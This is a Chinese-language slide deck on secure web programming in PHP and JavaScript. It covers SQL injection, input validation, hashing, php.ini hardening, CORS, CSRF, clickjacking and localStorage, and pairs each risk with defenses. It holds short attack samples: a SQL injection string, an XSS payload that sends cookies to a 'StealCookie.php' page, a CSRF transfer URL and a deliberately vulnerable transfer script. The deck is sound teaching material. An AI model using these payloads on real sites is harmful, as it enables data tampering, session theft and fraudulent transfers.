Slide 1

網站安全程式設計
錢達智 wolfgang.chien@gmail.com
MCSE / MCSD / MCDBA / MCITP / MCPD
本投影片簡報內容按 Apache-2.0 授權。所提及或者引用的公司名稱、產品名稱以及所引用的文字、商標、影片、產品相片或者網站頁面，均為其所屬公司所擁有。

Slide 2
議程與大綱
伺服器程式安全建議 ---- 資料庫與PHP程式安全老生常談
SQL Injection資料隱碼攻擊
務必驗證各項輸入參數與欄位
加密與雜湊
PHP執行環境建議與 php.ini 重點安全選項
Client端 DOM 與 JavaScript 安全程式設計 ---- HTML5 程式安全
Same-origin policy(SOP)與JSONP的運作原理與流程
Cross Origin Resource Sharing (CORS)衍生的問題
以PHP程式示範CSRF入侵
點擊綁架（ClickJacking）運作原理
Canvas
localStorage
其他HTML5安全議題
（主要以 PHP、JavaScript（jQuery）舉例說明）

Slide 3
網站與資料庫安全防護體系
File system
資料庫角色
檔案權限授權
信賴邊界（Trust Boundary）
信賴邊界
User1
User2
Web
Server
PHP
Runtime
連線帳號與權限
SQL Server
User3
SSL
表單驗證
Role-based 授權
Windows認證
SQL認證
IP 位址確認
可否瀏覽目錄

Slide 4
伺服器程式安全建議
有關於資料庫與程式安全一再談起的觀念、技術與建議。
SQL Injection資料隱碼攻擊
務必驗證各項輸入參數與欄位
加密與雜湊
PHP執行環境建議與 php.ini 重點安全選項
Part One Beginning…

Slide 5
SQL Injection資料隱碼攻擊
原本是「參數」的內容被換成「指令」。
排行榜年年排名第一的攻擊手法。
SQL指令
參數
select * from prods where pName like ‘% iPhone %’
如果使用者這樣子輸入:
iPhone%’; update prods set price = 1000 where pid= 1 --
Demo: SQL_Injection

Slide 6






資料隱碼攻擊的成因
沒有限制查詢欄位的長度
沒有檢查輸入欄位的內容與格式
採用動態組合字串的程式寫法
錯誤訊息洩漏資料庫結構與程式內容
連線資料庫的帳號權限過高

Slide 7
如何防範資料隱碼攻擊
讓參數永遠只會是參數
不使用動態組合字串的程式寫法
呼叫預儲程序（Stored Procedure）
使用參數化的SQL敘述
檢查來自Client的資料
檢查: 長度、資料型態、格式、特殊字元等等。
採用最低權限原則
例如: 查詢資料的程式連線不具備資料修改權限。
停用不會用到的系統功能
例如: SQL Server 的 xp_CmdShell
套用安全專家設計的過濾模組，例如：ModSecurity 。
經常檢查網站活動記錄
Demo: SQL_Injection_2

Slide 8
驗證各項輸入參數與欄位
系統任何的輸入端都有必要驗證:
Querystring
表單各欄位
HTTP Headers
資料庫
Cookie / localStorage 內容
即使Client端驗證過、 Server還要再次驗證。
驗證策略：
Whitelist - only these things.
Blacklist - everything but these things.
Web 表單
錯誤 訊息
Valid?
No
Client
Yes
Server
Valid?
No
Yes
Web App處理邏輯

Slide 9







加密與解密
明文
Single Key
密文
明文
Key Pair
密文

Slide 10






明文的 Cookie 容易變造
Web Server
1
http://..../Login.php
Login.php
UserID = 1680
2
3
將 1680 修改成 1681 Next User?
Member.php
4
http://..../Member.php

Slide 11

加密 Cookie 內容不易竄改
Web Server
1
http://..../Login.php
Login.php
uid = AyCu6h9q
2
3
Member.php
Demo: TamperCookie

Slide 12


雜湊（Hash）
將資料按演算法（例如MD5）計算出長度固定的雜湊值。
演算法為單向不可逆。
經常用於驗證資料的一致性。
MD5、SHA256 …
長度固定的雜湊值
資料

Slide 13

雜湊的應用實例（密碼驗證）
Member.php
MD5、SHA256 …
密碼
MD5、SHA256 …
雜湊值
==
雜湊值
密碼
Login.php
資料庫
Demo: SQL_Injection

Slide 14
PHP執行環境的建議設定（一）
只掛入需要的 Extension 模組
檢視並且設定資料夾、檔案的夠用且最低存取權限
運算資源管控與DoS:
max_execution_time = 30
max_input_time = 30
memory_limit = 40M
停用危險的 PHP 函數:
exec,passthru,shell_exec,system,proc_open,popen,curl_exec, curl_multi_exec,parse_ini_file,show_source

Slide 15
PHP執行環境的建議設定（二）
expose_php=Off
display_errors=Off
file_uploads=Off
allow_url_fopen=Off
post_max_size=1K
open_basedir="/var/www/html/“
session.save_path="/var/lib/php/session"
upload_tmp_dir="/var/lib/php/session"
References

Slide 16
程式執行與除錯環境
Development
Pilot
Product
讓程式設計師有家的感覺。
可以進行任何創意與實驗
不必耽心影響到產品的真正執行環境。
display_errors=On
error_reporting= E_ALL
設定error_log目錄
安裝並啟用XDebug
儘可能模擬出產品真正的執行環境。
display_errors=On
error_reporting= E_ALL
設定error_log目錄
安裝並啟用 XDebug
進行單元測試、整合測試、壓力測試
記錄與檢討效能指標
產品真正的執行環境。
display_errors=Off

Slide 17
Client端DOM與JavaScript安全程式設計
HTML5 程式安全。
Same-origin policy(SOP)與JSONP的運作原理與流程
Cross Origin Resource Sharing (CORS)衍生的問題
以PHP程式示範CSRF入侵
點擊綁架（ClickJacking）運作原理
postMessage
Canvas
localStorage
Server-Sent Events
其他HTML5安全議題
Part Two Beginning…

Slide 18


Same-origin Policy（SOP）
1
2
XmlHttpRequest
Web Server 1
JavaScript
3
XmlHttpRequest
JavaScript
Web Server 2
Browser
Demo: SameOriginPolicy

Slide 19

跨站攻擊(XSS)
Label1.Text = TextBox1.Text;
如果使用者輸入這樣的文字內容呢?
<meta http-equiv="refresh" content="1;URL=page2.php">
或者這樣輸入:
<script>location.href = “StealCookie.php?CookieData=" + escape(document.cookie)</script>
Demo: XSS

Slide 20


JSONP的運作原理與流程
<html>
</body>
</html>
1
建立 script 元素並且加入head 區塊
<head>
<script src=“jquery.js”>
</head>
<body>
…
…
< >
Src = “//srv2/askPrice.php?id=1”
< >
2
瀏覽器連接 srv2 下載 JavaScript
<script>
function doCallback(data) {
$(“#xxx”).text(data.price);
}
<script>
3
傳回的JavaScript內容:
// doCallback( {JSON} );
doCallback({
“pid”: 1,
“price”: 1234
});
srv2
Demo: JSONP

Slide 21

Cross Origin Resource Sharing （一）
1
2
XmlHttpRequest
domainA.com
JavaScript
3
Origin: domainA.com
XmlHttpRequest
JavaScript
Access-Control-Allow-Origin: *

Slide 22
Cross Origin Resource Sharing （二）
HTML5制定的新標準
Same Origin Policy 限制 JavaScript 進行跨網域請求。
Web技術傾向於開放架構（例如WebAPI、Web Service）
HTML4 之前可用 JSONP 與 iframe 繞過 SOP。
IE 8 利用 XDomainRequest 實現跨網域請求
伺服端傳回的 HTTP header:
Access-Control-Allow-Origin: http://www.WhichDomainAllow.com
Access-Control-Allow-Origin: *
用戶端支援 HTML5 的瀏覽器會帶上 Origin header
Origin: http://www.WhereComeFrom.com
可用來防範 CSRF， Origin 不像 referrer 那麼容易被清空改造。

Slide 23
跨站假要求(CSRF) （一）
很久以前，岳不群在 mobile10 網站留下了一篇文章…「1234」是他的帳號
<html>
<head>
</head>
<body>
An Article, an Image,
<img src=http://...>
An accident…
</html>
http://OnLineGamess.com/transfer.php? amount=1000&toWho=1234
Note: CSRF = Cross-site request forgery
譯名：跨站假要求、跨網站請求偽照。

Slide 24
跨站假要求(CSRF) （二）
OnLineGame.com 這支 transfer.php 轉帳程式的程式寫法如下：
// 驗證使用者是否已登入
if (!isset($_COOKIE["userID"]))
{
header("Location: login.php");
exit();
}
$From = $_COOKIE["userID"];
$To = GetParam("toWho"); // 轉入帳號
$Money = GetParam("amount"); // 轉帳金額
transferMoney($From, $To, $Money); // 執行轉帳程序

Slide 25




跨站假要求(CSRF) （三）
OnLineGamess 網站
1
登入成功, 註記 Cookie
Login.php
UserName
轉帳 Transfer.php
令狐沖
3
Mobil10 網站
2
岳不群HTML
OnLineGamess.com/transfer.php? amount=1000&toWho=1234

Slide 26

如何防禦 CSRF?
GET指令單純只用於資訊讀取。
表單資料採用 POST 傳送。
應用 CAPTCHA 驗證，在處理過程加進人工處理的斷點，讓攻擊無法自動化進行。
網址加入 Anti CSRF Token，讓參數多一些不可預測性。

Slide 27




點擊綁架（ClickJacking）運作原理
攻擊者在網頁嵌入一個樣式設定為透明的 iframe。
透明 iframe 的內容載入「受害網站」。
使用者實際操作點按的是框架 裏頭那個看不見的網站。

Slide 28
如何防禦點擊綁架（ClickJacking）?
frame busting，寫作 JavaScript 程式禁止 iframe 嵌套。
使用 HTTP header: X-Frame-Options
Deny
SameOrigin
Allow-from origin
宣告 Content Security Policy。
利用 HTML5 針對 iframe 新增的 sandbox 屬性 :
<iframe sandbox="allow-same-origin"></iframe>
Demo: ClickJacking

Slide 29


Canvas
HTML5 新元素，直接以 JavaScript
在網頁上作圖與圖片處理
回應使用者鍵盤、滑鼠操作， 製作互動式網頁與電玩程式。
Shaun Friedle 以 JavaScript 操作 Canvas 的像素，成功破解驗證碼。
<body>
<h1>Breakout</h1>
<canvas id="canvas"
width="400" height="500">
</canvas>
</body>
2D Context 物件
Demo: BreakoutGame
Demo: ClickJacking

Slide 30


localStorage
localStorage
+length
+setItem(key, value)
+getItem(key)
+removeItem(key)
+clear()

Slide 31


物件資料與JSON字串轉換
Object
JSON.parse()
JSON.Stringify()
JSON 字串，例如：
[ { “firstName”: “Wolfgang”, “lastName”: “Chien” } ,
{ “firstName”: “Derek”, “lastName”: “Jeter” } ]

Slide 32
localStorage 注意事項
HTML5 新增功能
支援Same-Origin Policy，各網域只存取各自網域的內容。
仍有 XSS 問題。
使用者可編修內容。 （Tip: F12 | 切換到Resource(資源)頁籤 | localStorage ）
內容加密後再寫入。
以雜湊值驗算資料一致性。
Demo: ShoppingList

Slide 33
進階閱讀…
Open Web Application Security Project (OWASP)
https://www.owasp.org
Linux: 25 PHP Security Best Practices For Sys Admins
http://www.cyberciti.biz/tips/php-security-best-practices-tutorial.html
密碼學原理與技術
http://avp.toko.edu.tw/docs/class/3/密碼學原理與技術.pdf
安全的 Web Application 網站安全部署
http://moodle.ncku.edu.tw/mod/resource/view.php?id=34386
HTML5 Security Cheat Sheet
https://www.owasp.org/index.php/HTML5_Security_Cheat_Sheet

Slide 34
回顧複習與問答
伺服器程式安全建議
SQL Injection資料隱碼攻擊
務必驗證各項輸入參數與欄位
加密與雜湊
PHP執行環境建議與 php.ini 重點安全選項
Client端 DOM 與 JavaScript 安全程式設計
Same-origin policy(SOP)與JSONP的運作原理與流程
Cross Origin Resource Sharing (CORS)衍生的問題
以PHP程式示範CSRF入侵
點擊綁架（ClickJacking）運作原理
Canvas
localStorage
其他HTML5安全議題

